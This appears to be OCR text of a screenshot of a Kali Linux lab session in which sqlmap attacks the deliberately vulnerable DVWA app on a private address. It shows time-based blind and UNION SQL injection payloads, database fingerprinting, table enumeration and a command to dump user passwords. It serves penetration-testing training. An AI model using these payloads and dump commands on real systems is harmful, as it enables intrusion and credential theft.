 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:46
kali@kali: ~
File Actions Edit View Help
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8789 FROM (SELECT(SLEEP(5)))pirc) AND 'ROft'='ROft&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71767a7071,0x59706d746b504944624f68465673664e6a466c51714b6
15a4655636b4b4e7a57506e426b48767567,0x7170716271),NULL-- -&Submit=Submit
---
[09:42:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[09:42:54] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
rockyou.txt
[09:42:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.16
8.50.101'
[*] ending @ 09:42:54 /2024-04-05/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" -cookie="secu
rity=low; PHPSESSID=cb57620e3d26712a047266bb34233f28"  --batch -D dvwa -T users -C user,password -dump
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:43:58 /2024-04-05/
[09:43:58] [INFO] resuming back-end DBMS 'mysql'
[09:43:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
CTRL (DESTRA)
18°C
Preval. nuvol.
Cerca
myhp
64
1
15:46
05/04/2024